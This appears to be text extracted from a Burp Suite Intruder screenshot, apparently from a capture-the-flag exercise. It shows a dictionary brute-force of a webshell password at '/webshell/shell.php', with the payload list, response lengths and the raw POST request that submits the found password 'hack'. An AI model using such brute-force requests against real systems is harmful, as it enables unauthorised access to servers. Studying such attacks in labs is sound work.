 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3062 hack 200 1110
0 200 1125
1 admin 200 1125
2 admin@zzidc.com 200 1125
3 admin@zzidc 200 1125
4 123,./ 200 1125
5 zxcvbnm 200 1125
6 zxcvbnm,./ 200 1125
7 vpssqlmaster 200 1125
8 asdfghjkl 200 1125
9 webmaster 200 1125
10 asdfghjkl;' 200 1125
Request Response
Raw Params Headers Hex
POST /webshell/shell.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Referer: http://120.24.86.145:8002/webshell/shell.php
Connection: close
Upgrade-Insecure-Requests: 1
pass=hack
? < + > Type a search term 0 matches
5386 of 53342